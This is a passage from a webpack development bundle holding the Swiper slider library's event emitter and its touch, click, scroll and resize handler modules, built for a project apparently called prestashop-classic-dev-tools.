        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony default export */ __webpack_exports__[\"default\"] = ({\n  on(events, handler, priority) {\n    const self = this;\n    if (!self.eventsListeners || self.destroyed)\n      return self;\n    if (typeof handler !== \"function\")\n      return self;\n    const method = priority ? \"unshift\" : \"push\";\n    events.split(\" \").forEach((event) => {\n      if (!self.eventsListeners[event])\n        self.eventsListeners[event] = [];\n      self.eventsListeners[event][method](handler);\n    });\n    return self;\n  },\n  once(events, handler, priority) {\n    const self = this;\n    if (!self.eventsListeners || self.destroyed)\n      return self;\n    if (typeof handler !== \"function\")\n      return self;\n    function onceHandler(...args) {\n      self.off(events, onceHandler);\n      if (onceHandler.__emitterProxy) {\n        delete onceHandler.__emitterProxy;\n      }\n      handler.apply(self, args);\n    }\n    onceHandler.__emitterProxy = handler;\n    return self.on(events, onceHandler, priority);\n  },\n  onAny(handler, priority) {\n    const self = this;\n    if (!self.eventsListeners || self.destroyed)\n      return self;\n    if (typeof handler !== \"function\")\n      return self;\n    const method = priority ? \"unshift\" : \"push\";\n    if (self.eventsAnyListeners.indexOf(handler) < 0) {\n      self.eventsAnyListeners[method](handler);\n    }\n    return self;\n  },\n  offAny(handler) {\n    const self = this;\n    if (!self.eventsListeners || self.destroyed)\n      return self;\n    if (!self.eventsAnyListeners)\n      return self;\n    const index = self.eventsAnyListeners.indexOf(handler);\n    if (index >= 0) {\n      self.eventsAnyListeners.splice(index, 1);\n    }\n    return self;\n  },\n  off(events, handler) {\n    const self = this;\n    if (!self.eventsListeners || self.destroyed)\n      return self;\n    if (!self.eventsListeners)\n      return self;\n    events.split(\" \").forEach((event) => {\n      if (typeof handler === \"undefined\") {\n        self.eventsListeners[event] = [];\n      } else if (self.eventsListeners[event]) {\n        self.eventsListeners[event].forEach((eventHandler, index) => {\n          if (eventHandler === handler || eventHandler.__emitterProxy && eventHandler.__emitterProxy === handler) {\n            self.eventsListeners[event].splice(index, 1);\n          }\n        });\n      }\n    });\n    return self;\n  },\n  emit(...args) {\n    const self = this;\n    if (!self.eventsListeners || self.destroyed)\n      return self;\n    if (!self.eventsListeners)\n      return self;\n    let events;\n    let data;\n    let context;\n    if (typeof args[0] === \"string\" || Array.isArray(args[0])) {\n      events = args[0];\n      data = args.slice(1, args.length);\n      context = self;\n    } else {\n      events = args[0].events;\n      data = args[0].data;\n      context = args[0].context || self;\n    }\n    data.unshift(context);\n    const eventsArray = Array.isArray(events) ? events : events.split(\" \");\n    eventsArray.forEach((event) => {\n      if (self.eventsAnyListeners && self.eventsAnyListeners.length) {\n        self.eventsAnyListeners.forEach((eventHandler) => {\n          eventHandler.apply(context, [event, ...data]);\n        });\n      }\n      if (self.eventsListeners && self.eventsListeners[event]) {\n        self.eventsListeners[event].forEach((eventHandler) => {\n          eventHandler.apply(context, data);\n        });\n      }\n    });\n    return self;\n  }\n});\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/events-emitter.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/events/index.js":
/*!**************************************************!*\
  !*** ./node_modules/swiper/core/events/index.js ***!
  \**************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var ssr_window__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ssr-window */ \"./node_modules/ssr-window/ssr-window.esm.js\");\n/* harmony import */ var _onTouchStart_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./onTouchStart.js */ \"./node_modules/swiper/core/events/onTouchStart.js\");\n/* harmony import */ var _onTouchMove_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./onTouchMove.js */ \"./node_modules/swiper/core/events/onTouchMove.js\");\n/* harmony import */ var _onTouchEnd_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./onTouchEnd.js */ \"./node_modules/swiper/core/events/onTouchEnd.js\");\n/* harmony import */ var _onResize_js__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./onResize.js */ \"./node_modules/swiper/core/events/onResize.js\");\n/* harmony import */ var _onClick_js__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./onClick.js */ \"./node_modules/swiper/core/events/onClick.js\");\n/* harmony import */ var _onScroll_js__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ./onScroll.js */ \"./node_modules/swiper/core/events/onScroll.js\");\n\n\n\n\n\n\n\nlet dummyEventAttached = false;\nfunction dummyEventListener() {\n}\nconst events = (swiper, method) => {\n  const document = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getDocument)();\n  const {\n    params,\n    touchEvents,\n    el,\n    wrapperEl,\n    device,\n    support\n  } = swiper;\n  const capture = !!params.nested;\n  const domMethod = method === \"on\" ? \"addEventListener\" : \"removeEventListener\";\n  const swiperMethod = method;\n  if (!support.touch) {\n    el[domMethod](touchEvents.start, swiper.onTouchStart, false);\n    document[domMethod](touchEvents.move, swiper.onTouchMove, capture);\n    document[domMethod](touchEvents.end, swiper.onTouchEnd, false);\n  } else {\n    const passiveListener = touchEvents.start === \"touchstart\" && support.passiveListener && params.passiveListeners ? {\n      passive: true,\n      capture: false\n    } : false;\n    el[domMethod](touchEvents.start, swiper.onTouchStart, passiveListener);\n    el[domMethod](touchEvents.move, swiper.onTouchMove, support.passiveListener ? {\n      passive: false,\n      capture\n    } : capture);\n    el[domMethod](touchEvents.end, swiper.onTouchEnd, passiveListener);\n    if (touchEvents.cancel) {\n      el[domMethod](touchEvents.cancel, swiper.onTouchEnd, passiveListener);\n    }\n  }\n  if (params.preventClicks || params.preventClicksPropagation) {\n    el[domMethod](\"click\", swiper.onClick, true);\n  }\n  if (params.cssMode) {\n    wrapperEl[domMethod](\"scroll\", swiper.onScroll);\n  }\n  if (params.updateOnWindowResize) {\n    swiper[swiperMethod](device.ios || device.android ? \"resize orientationchange observerUpdate\" : \"resize observerUpdate\", _onResize_js__WEBPACK_IMPORTED_MODULE_4__[\"default\"], true);\n  } else {\n    swiper[swiperMethod](\"observerUpdate\", _onResize_js__WEBPACK_IMPORTED_MODULE_4__[\"default\"], true);\n  }\n};\nfunction attachEvents() {\n  const swiper = this;\n  const document = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getDocument)();\n  const {\n    params,\n    support\n  } = swiper;\n  swiper.onTouchStart = _onTouchStart_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"].bind(swiper);\n  swiper.onTouchMove = _onTouchMove_js__WEBPACK_IMPORTED_MODULE_2__[\"default\"].bind(swiper);\n  swiper.onTouchEnd = _onTouchEnd_js__WEBPACK_IMPORTED_MODULE_3__[\"default\"].bind(swiper);\n  if (params.cssMode) {\n    swiper.onScroll = _onScroll_js__WEBPACK_IMPORTED_MODULE_6__[\"default\"].bind(swiper);\n  }\n  swiper.onClick = _onClick_js__WEBPACK_IMPORTED_MODULE_5__[\"default\"].bind(swiper);\n  if (support.touch && !dummyEventAttached) {\n    document.addEventListener(\"touchstart\", dummyEventListener);\n    dummyEventAttached = true;\n  }\n  events(swiper, \"on\");\n}\nfunction detachEvents() {\n  const swiper = this;\n  events(swiper, \"off\");\n}\n/* harmony default export */ __webpack_exports__[\"default\"] = ({\n  attachEvents,\n  detachEvents\n});\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/events/index.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/events/onClick.js":
/*!****************************************************!*\
  !*** ./node_modules/swiper/core/events/onClick.js ***!
  \****************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ onClick; }\n/* harmony export */ });\nfunction onClick(e) {\n  const swiper = this;\n  if (!swiper.enabled)\n    return;\n  if (!swiper.allowClick) {\n    if (swiper.params.preventClicks)\n      e.preventDefault();\n    if (swiper.params.preventClicksPropagation && swiper.animating) {\n      e.stopPropagation();\n      e.stopImmediatePropagation();\n    }\n  }\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/events/onClick.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/events/onResize.js":
/*!*****************************************************!*\
  !*** ./node_modules/swiper/core/events/onResize.js ***!
  \*****************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ onResize; }\n/* harmony export */ });\nfunction onResize() {\n  const swiper = this;\n  const {\n    params,\n    el\n  } = swiper;\n  if (el && el.offsetWidth === 0)\n    return;\n  if (params.breakpoints) {\n    swiper.setBreakpoint();\n  }\n  const {\n    allowSlideNext,\n    allowSlidePrev,\n    snapGrid\n  } = swiper;\n  swiper.allowSlideNext = true;\n  swiper.allowSlidePrev = true;\n  swiper.updateSize();\n  swiper.updateSlides();\n  swiper.updateSlidesClasses();\n  if ((params.slidesPerView === \"auto\" || params.slidesPerView > 1) && swiper.isEnd && !swiper.isBeginning && !swiper.params.centeredSlides) {\n    swiper.slideTo(swiper.slides.length - 1, 0, false, true);\n  } else {\n    swiper.slideTo(swiper.activeIndex, 0, false, true);\n  }\n  if (swiper.autoplay && swiper.autoplay.running && swiper.autoplay.paused) {\n    swiper.autoplay.run();\n  }\n  swiper.allowSlidePrev = allowSlidePrev;\n  swiper.allowSlideNext = allowSlideNext;\n  if (swiper.params.watchOverflow && snapGrid !== swiper.snapGrid) {\n    swiper.checkOverflow();\n  }\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/events/onResize.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/events/onScroll.js":
/*!*****************************************************!*\
  !*** ./node_modules/swiper/core/events/onScroll.js ***!
  \*****************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ onScroll; }\n/* harmony export */ });\nfunction onScroll() {\n  const swiper = this;\n  const {\n    wrapperEl,\n    rtlTranslate,\n    enabled\n  } = swiper;\n  if (!enabled)\n    return;\n  swiper.previousTranslate = swiper.translate;\n  if (swiper.isHorizontal()) {\n    swiper.translate = -wrapperEl.scrollLeft;\n  } else {\n    swiper.translate = -wrapperEl.scrollTop;\n  }\n  if (swiper.translate === 0)\n    swiper.translate = 0;\n  swiper.updateActiveIndex();\n  swiper.updateSlidesClasses();\n  let newProgress;\n  const translatesDiff = swiper.maxTranslate() - swiper.minTranslate();\n  if (translatesDiff === 0) {\n    newProgress = 0;\n  } else {\n    newProgress = (swiper.translate - swiper.minTranslate()) / translatesDiff;\n  }\n  if (newProgress !== swiper.progress) {\n    swiper.updateProgress(rtlTranslate ? -swiper.translate : swiper.translate);\n  }\n  swiper.emit(\"setTranslate\", swiper.translate, false);\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/events/onScroll.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/events/onTouchEnd.js":
/*!*******************************************************!*\
  !*** ./node_modules/swiper/core/events/onTouchEnd.js ***!
  \*******************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ onTouchEnd; }\n/* harmony export */ });\n/* harmony import */ var _shared_utils_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../../shared/utils.js */ \"./node_modules/swiper/shared/utils.js\");\n\nfunction onTouchEnd(event) {\n  const swiper = this;\n  const data = swiper.touchEventsData;\n  const {\n    params,\n    touches,\n    rtlTranslate: rtl,\n    slidesGrid,\n    enabled\n  } = swiper;\n  if (!enabled)\n    return;\n  let e = event;\n  if (e.originalEvent)\n    e = e.originalEvent;\n  if (data.allowTouchCallbacks) {\n    swiper.emit(\"touchEnd\", e);\n  }\n  data.allowTouchCallbacks = false;\n  if (!data.isTouched) {\n    if (data.isMoved && params.grabCursor) {\n      swiper.setGrabCursor(false);\n    }\n    data.isMoved = false;\n    data.startMoving = false;\n    return;\n  }\n  if (params.grabCursor && data.isMoved && data.isTouched && (swiper.allowSlideNext === true || swiper.allowSlidePrev === true)) {\n    swiper.setGrabCursor(false);\n  }\n  const touchEndTime = (0,_shared_utils_js__WEBPACK_IMPORTED_MODULE_0__.now)();\n  const timeDiff = touchEndTime - data.touchStartTime;\n  if (swiper.allowClick) {\n    const pathTree = e.path || e.composedPath && e.composedPath();\n    swiper.updateClickedSlide(pathTree && pathTree[0] || e.target);\n    swiper.emit(\"tap click\", e);\n    if (timeDiff < 300 && touchEndTime - data.lastClickTime < 300) {\n      swiper.emit(\"doubleTap doubleClick\", e);\n    }\n  }\n  data.lastClickTime = (0,_shared_utils_js__WEBPACK_IMPORTED_MODULE_0__.now)();\n  (0,_shared_utils_js__WEBPACK_IMPORTED_MODULE_0__.nextTick)(() => {\n    if (!swiper.destroyed)\n      swiper.allowClick = true;\n  });\n  if (!data.isTouched || !data.isMoved || !swiper.swipeDirection || touches.diff === 0 || data.currentTranslate === data.startTranslate) {\n    data.isTouched = false;\n    data.isMoved = false;\n    data.startMoving = false;\n    return;\n  }\n  data.isTouched = false;\n  data.isMoved = false;\n  data.startMoving = false;\n  let currentPos;\n  if (params.followFinger) {\n    currentPos = rtl ? swiper.translate : -swiper.translate;\n  } else {\n    currentPos = -data.currentTranslate;\n  }\n  if (params.cssMode) {\n    return;\n  }\n  if (swiper.params.freeMode && params.freeMode.enabled) {\n    swiper.freeMode.onTouchEnd({\n      currentPos\n    });\n    return;\n  }\n  let stopIndex = 0;\n  let groupSize = swiper.slidesSizesGrid[0];\n  for (let i = 0; i < slidesGrid.length; i += i < params.slidesPerGroupSkip ? 1 : params.slidesPerGroup) {\n    const increment2 = i < params.slidesPerGroupSkip - 1 ? 1 : params.slidesPerGroup;\n    if (typeof slidesGrid[i + increment2] !== \"undefined\") {\n      if (currentPos >= slidesGrid[i] && currentPos < slidesGrid[i + increment2]) {\n        stopIndex = i;\n        groupSize = slidesGrid[i + increment2] - slidesGrid[i];\n      }\n    } else if (currentPos >= slidesGrid[i]) {\n      stopIndex = i;\n      groupSize = slidesGrid[slidesGrid.length - 1] - slidesGrid[slidesGrid.length - 2];\n    }\n  }\n  let rewindFirstIndex = null;\n  let rewindLastIndex = null;\n  if (params.rewind) {\n    if (swiper.isBeginning) {\n      rewindLastIndex = swiper.params.virtual && swiper.params.virtual.enabled && swiper.virtual ? swiper.virtual.slides.length - 1 : swiper.slides.length - 1;\n    } else if (swiper.isEnd) {\n      rewindFirstIndex = 0;\n    }\n  }\n  const ratio = (currentPos - slidesGrid[stopIndex]) / groupSize;\n  const increment = stopIndex < params.slidesPerGroupSkip - 1 ? 1 : params.slidesPerGroup;\n  if (timeDiff > params.longSwipesMs) {\n    if (!params.longSwipes) {\n      swiper.slideTo(swiper.activeIndex);\n      return;\n    }\n    if (swiper.swipeDirection === \"next\") {\n      if (ratio >= params.longSwipesRatio)\n        swiper.slideTo(params.rewind && swiper.isEnd ? rewindFirstIndex : stopIndex + increment);\n      else\n        swiper.slideTo(stopIndex);\n    }\n    if (swiper.swipeDirection === \"prev\") {\n      if (ratio > 1 - params.longSwipesRatio) {\n        swiper.slideTo(stopIndex + increment);\n      } else if (rewindLastIndex !== null && ratio < 0 && Math.abs(ratio) > params.longSwipesRatio) {\n        swiper.slideTo(rewindLastIndex);\n      } else {\n        swiper.slideTo(stopIndex);\n      }\n    }\n  } else {\n    if (!params.shortSwipes) {\n      swiper.slideTo(swiper.activeIndex);\n      return;\n    }\n    const isNavButtonTarget = swiper.navigation && (e.target === swiper.navigation.nextEl || e.target === swiper.navigation.prevEl);\n    if (!isNavButtonTarget) {\n      if (swiper.swipeDirection === \"next\") {\n        swiper.slideTo(rewindFirstIndex !== null ? rewindFirstIndex : stopIndex + increment);\n      }\n      if (swiper.swipeDirection === \"prev\") {\n        swiper.slideTo(rewindLastIndex !== null ? rewindLastIndex : stopIndex);\n      }\n    } else if (e.target === swiper.navigation.nextEl) {\n      swiper.slideTo(stopIndex + increment);\n    } else {\n      swiper.slideTo(stopIndex);\n    }\n  }\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/events/onTouchEnd.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/events/onTouchMove.js":
/*!********************************************************!*\
  !*** ./node_modules/swiper/core/events/onTouchMove.js ***!
  \********************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ onTouchMove; }\n/* harmony export */ });\n/* harmony import */ var ssr_window__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ssr-window */ \"./node_modules/ssr-window/ssr-window.esm.js\");\n/* harmony import */ var _shared_dom_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../../shared/dom.js */ \"./node_modules/swiper/shared/dom.js\");\n/* harmony import */ var _shared_utils_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ../../shared/utils.js */ \"./node_modules/swiper/shared/utils.js\");\nvar __pow = Math.pow;\n\n\n\nfunction onTouchMove(event) {\n  const document = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getDocument)();\n  const swiper = this;\n  const data = swiper.touchEventsData;\n  const {\n    params,\n    touches,\n    rtlTranslate: rtl,\n    enabled\n  } = swiper;\n  if (!enabled)\n    return;\n  let e = event;\n  if (e.originalEvent)\n    e = e.originalEvent;\n  if (!data.isTouched) {\n    if (data.startMoving && data.isScrolling) {\n      swiper.emit(\"touchMoveOpposite\", e);\n    }\n    return;\n  }\n  if (data.isTouchEvent && e.type !== \"touchmove\")\n    return;\n  const targetTouch = e.type === \"touchmove\" && e.targetTouches && (e.targetTouches[0] || e.changedTouches[0]);\n  const pageX = e.type === \"touchmove\" ? targetTouch.pageX : e.pageX;\n  const pageY = e.type === \"touchmove\" ? targetTouch.pageY : e.pageY;\n  if (e.preventedByNestedSwiper) {\n    touches.startX = pageX;\n    touches.startY = pageY;\n    return;\n  }\n  if (!swiper.allowTouchMove) {\n    if (!(0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(e.target).is(data.focusableElements)) {\n      swiper.allowClick = false;\n    }\n    if (data.isTouched) {\n      Object.assign(touches, {\n        startX: pageX,\n        startY: pageY,\n        currentX: pageX,\n        currentY: pageY\n      });\n      data.touchStartTime = (0,_shared_utils_js__WEBPACK_IMPORTED_MODULE_2__.now)();\n    }\n    return;\n  }\n  if (data.isTouchEvent && params.touchReleaseOnEdges && !params.loop) {\n    if (swiper.isVertical()) {\n      if (pageY < touches.startY && swiper.translate <= swiper.maxTranslate() || pageY > touches.startY && swiper.translate >= swiper.minTranslate()) {\n        data.isTouched = false;\n        data.isMoved = false;\n        return;\n      }\n    } else if (pageX < touches.startX && swiper.translate <= swiper.maxTranslate() || pageX > touches.startX && swiper.translate >= swiper.minTranslate()) {\n      return;\n    }\n  }\n  if (data.isTouchEvent && document.activeElement) {\n    if (e.target === document.activeElement && (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(e.target).is(data.focusableElements)) {\n      data.isMoved = true;\n      swiper.allowClick = false;\n      return;\n    }\n  }\n  if (data.allowTouchCallbacks) {\n    swiper.emit(\"touchMove\", e);\n  }\n  if (e.targetTouches && e.targetTouches.length > 1)\n    return;\n  touches.currentX = pageX;\n  touches.currentY = pageY;\n  const diffX = touches.currentX - touches.startX;\n  const diffY = touches.currentY - touches.startY;\n  if (swiper.params.threshold && Math.sqrt(__pow(diffX, 2) + __pow(diffY, 2)) < swiper.params.threshold)\n    return;\n  if (typeof data.isScrolling === \"undefined\") {\n    let touchAngle;\n    if (swiper.isHorizontal() && touches.currentY === touches.startY || swiper.isVertical() && touches.currentX === touches.startX) {\n      data.isScrolling = false;\n    } else {\n      if (diffX * diffX + diffY * diffY >= 25) {\n        touchAngle = Math.atan2(Math.abs(diffY), Math.abs(diffX)) * 180 / Math.PI;\n        data.isScrolling = swiper.isHorizontal() ? touchAngle > params.touchAngle : 90 - touchAngle > params.touchAngle;\n      }\n    }\n  }\n  if (data.isScrolling) {\n    swiper.emit(\"touchMoveOpposite\", e);\n  }\n  if (typeof data.startMoving === \"undefined\") {\n    if (touches.currentX !== touches.startX || touches.currentY !== touches.startY) {\n      data.startMoving = true;\n    }\n  }\n  if (data.isScrolling) {\n    data.isTouched = false;\n    return;\n  }\n  if (!data.startMoving) {\n    return;\n  }\n  swiper.allowClick = false;\n  if (!params.cssMode && e.cancelable) {\n    e.preventDefault();\n  }\n  if (params.touchMoveStopPropagation && !params.nested) {\n    e.stopPropagation();\n  }\n  if (!data.isMoved) {\n    if (params.loop && !params.cssMode) {\n      swiper.loopFix();\n    }\n    data.startTranslate = swiper.getTranslate();\n    swiper.setTransition(0);\n    if (swiper.animating) {\n      swiper.$wrapperEl.trigger(\"webkitTransitionEnd transitionend\");\n    }\n    data.allowMomentumBounce = false;\n    if (params.grabCursor && (swiper.allowSlideNext === true || swiper.allowSlidePrev === true)) {\n      swiper.setGrabCursor(true);\n    }\n    swiper.emit(\"sliderFirstMove\", e);\n  }\n  swiper.emit(\"sliderMove\", e);\n  data.isMoved = true;\n  let diff = swiper.isHorizontal() ? diffX : diffY;\n  touches.diff = diff;\n  diff *= params.touchRatio;\n  if (rtl)\n    diff = -diff;\n  swiper.swipeDirection = diff > 0 ? \"prev\" : \"next\";\n  data.currentTranslate = diff + data.startTranslate;\n  let disableParentSwiper = true;\n  let resistanceRatio = params.resistanceRatio;\n  if (params.touchReleaseOnEdges) {\n    resistanceRatio = 0;\n  }\n  if (diff > 0 && data.currentTranslate > swiper.minTranslate()) {\n    disableParentSwiper = false;\n    if (params.resistance)\n      data.currentTranslate = swiper.minTranslate() - 1 + __pow(-swiper.minTranslate() + data.startTranslate + diff, resistanceRatio);\n  } else if (diff < 0 && data.currentTranslate < swiper.maxTranslate()) {\n    disableParentSwiper = false;\n    if (params.resistance)\n      data.currentTranslate = swiper.maxTranslate() + 1 - __pow(swiper.maxTranslate() - data.startTranslate - diff, resistanceRatio);\n  }\n  if (disableParentSwiper) {\n    e.preventedByNestedSwiper = true;\n  }\n  if (!swiper.allowSlideNext && swiper.swipeDirection === \"next\" && data.currentTranslate < data.startTranslate) {\n    data.currentTranslate = data.startTranslate;\n  }\n  if (!swiper.allowSlidePrev && swiper.swipeDirection === \"prev\" && data.currentTranslate > data.startTranslate) {\n    data.currentTranslate = data.startTranslate;\n  }\n  if (!swiper.allowSlidePrev && !swiper.allowSlideNext) {\n    data.currentTranslate = data.startTranslate;\n  }\n  if (params.threshold > 0) {\n    if (Math.abs(diff) > params.threshold || data.allowThresholdMove) {\n      if (!data.allowThresholdMove) {\n        data.allowThresholdMove = true;\n        touches.startX = touches.currentX;\n        touches.startY = touches.currentY;\n        data.currentTranslate = data.startTranslate;\n        touches.diff = swiper.isHorizontal() ? touches.currentX - touches.startX : touches.currentY - touches.startY;\n        return;\n      }\n    } else {\n      data.currentTranslate = data.startTranslate;\n      return;\n    }\n  }\n  if (!params.followFinger || params.cssMode)\n    return;\n  if (params.freeMode && params.freeMode.enabled && swiper.freeMode || params.watchSlidesProgress) {\n    swiper.updateActiveIndex();\n    swiper.updateSlidesClasses();\n  }\n  if (swiper.params.freeMode && params.freeMode.enabled && swiper.freeMode) {\n    swiper.freeMode.onTouchMove();\n  }\n  swiper.updateProgress(data.currentTranslate);\n  swiper.setTranslate(data.currentTranslate);\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/events/onTouchMove.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/events/onTouchStart.js":
/*!*********************************************************!*\
  !*** ./node_modules/swiper/core/events/onTouchStart.js ***!
  \*********************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ onTouchStart; }\n/* harmony export */ });\n/* harmony import */ var ssr_window__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ssr-window */ \"./node_modules/ssr-window/ssr-window.esm.js\");\n/* harmony import */ var _shared_dom_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../../shared/dom.js */ \"./node_modules/swiper/shared/dom.js\");\n/* harmony import */ var _shared_utils_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ../../shared/utils.js */ \"./node_modules/swiper/shared/utils.js\");\n\n\n\nfunction closestElement(selector, base = this) {\n  function __closestFrom(el) {\n    if (!el || el === (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getDocument)() || el === (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getWindow)())\n      return null;\n    if (el.assignedSlot)\n      el = el.assignedSlot;\n    const found = el.closest(selector);\n    if (!found && !el.getRootNode) {\n      return null;\n    }\n    return found || __closestFrom(el.getRootNode().host);\n  }\n  return __closestFrom(base);\n}\nfunction onTouchStart(event) {\n  const swiper = this;\n  const document = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getDocument)();\n  const window = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getWindow)();\n  const data = swiper.touchEventsData;\n  const {\n    params,\n    touches,\n    enabled\n  } = swiper;\n  if (!enabled)\n    return;\n  if (swiper.animating && params.preventInteractionOnTransition) {\n    return;\n  }\n  if (!swiper.animating && params.cssMode && params.loop) {\n    swiper.loopFix();\n  }\n  let e = event;\n  if (e.originalEvent)\n    e = e.originalEvent;\n  let $targetEl = (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(e.target);\n  if (params.touchEventsTarget === \"wrapper\") {\n    if (!$targetEl.closest(swiper.wrapperEl).length)\n      return;\n  }\n  data.isTouchEvent = e.type === \"touchstart\";\n  if (!data.isTouchEvent && \"which\" in e && e.which === 3)\n    return;\n  if (!data.isTouchEvent && \"button\" in e && e.button > 0)\n    return;\n  if (data.isTouched && data.isMoved)\n    return;\n  const swipingClassHasValue = !!params.noSwipingClass && params.noSwipingClass !== \"\";\n  const eventPath = event.composedPath ? event.composedPath() : event.path;\n  if (swipingClassHasValue && e.target && e.target.shadowRoot && eventPath) {\n    $targetEl = (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(eventPath[0]);\n  }\n  const noSwipingSelector = params.noSwipingSelector ? params.noSwipingSelector : `.${params.noSwipingClass}`;\n  const isTargetShadow = !!(e.target && e.target.shadowRoot);\n  if (params.noSwiping && (isTargetShadow ? closestElement(noSwipingSelector, $targetEl[0]) : $targetEl.closest(noSwipingSelector)[0])) {\n    swiper.allowClick = true;\n    return;\n  }\n  if (params.swipeHandler) {\n    if (!$targetEl.closest(params.swipeHandler)[0])\n      return;\n  }\n  touches.currentX = e.type === \"touchstart\" ? e.targetTouches[0].pageX : e.pageX;\n  touches.currentY = e.type === \"touchstart\" ? e.targetTouches[0].pageY : e.pageY;\n  const startX = touches.currentX;\n  const startY = touches.currentY;\n  const edgeSwipeDetection = params.edgeSwipeDetection || params.iOSEdgeSwipeDetection;\n  const edgeSwipeThreshold = params.edgeSwipeThreshold || params.iOSEdgeSwipeThreshold;\n  if (edgeSwipeDetection && (startX <= edgeSwipeThreshold || startX >= window.innerWidth - edgeSwipeThreshold)) {\n    if (edgeSwipeDetection === \"prevent\") {\n      event.preventDefault();\n    } else {\n      return;\n    }\n  }\n  Object.assign(data, {\n    isTouched: true,\n    isMoved: false,\n    allowTouchCallbacks: true,\n    isScrolling: void 0,\n    startMoving: void 0\n  });\n  touches.startX = startX;\n  touches.startY = startY;\n  data.touchStartTime = (0,_shared_utils_js__WEBPACK_IMPORTED_MODULE_2__.now)();\n  swiper.allowClick = true;\n  swiper.updateSize();\n  swiper.swipeDirection = void 0;\n  if (params.threshold > 0)\n    data.allowThresholdMove = false;\n  if (e.type !== \"touchstart\") {\n    let preventDefault = true;\n    if ($targetEl.is(data.focusableElements)) {\n      preventDefault = false;\n      if ($targetEl[0].nodeName === \"SELECT\") {\n        data.isTouched = false;\n      }\n    }\n    if (document.activeElement && (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(document.activeElement).is(data.focusableElements) && document.activeElement !== $targetEl[0]) {\n      document.activeElement.blur();\n    }\n    const shouldPreventDefault = preventDefault && swiper.allowTouchMove && params.touchStartPreventDefault;\n    if ((params.touchStartForcePreventDefault || shouldPreventDefault) && !$targetEl[0].isContentEditable) {\n      e.preventDefault();\n    }\n  }\n  if (swiper.params.freeMode && swiper.params.freeMode.enabled && swiper.freeMode && swiper.animating && !params.cssMode) {\n    swiper.freeMode.onTouchStart();\n  }\n  swiper.emit(\"touchStart\", e);\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/events/onTouchStart.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/grab-cursor/index.js":
